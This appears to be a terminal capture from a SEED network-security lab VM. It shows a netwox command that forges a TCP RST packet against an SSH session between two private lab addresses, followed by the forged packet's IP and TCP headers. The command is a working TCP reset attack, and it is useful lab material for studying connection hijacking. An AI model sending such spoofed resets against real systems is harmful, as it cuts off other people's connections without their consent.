 VM1 [Running]
/bin/bash En 3:52 PM
/bin/bash 124x34
[02/27/18]seed@VM:~$ sudo netwox 40 -l 10.0.2.25 -m 10.0.2.21 -o 42138 -p 22 -B -q 3540887206
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0028=40___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xA1F6=41462__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x00AD_____________|
|                            source                             |
|___________________________10.0.2.25___________________________|
|                          destination                          |
|___________________________10.0.2.21___________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xA49A=42138__________|___________0x0016=22___________|
|                            seqnum                             |
|_____________________0xD30DA6A6=3540887206_____________________|
|                            acknum                             |
|_________________________0x00000000=0__________________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|0|0|1|0|0|___________0x0000=0____________|
|           checksum            |            urgptr             |
|_________0x794E=31054__________|___________0x0000=0____________|
[02/27/18]seed@VM:~$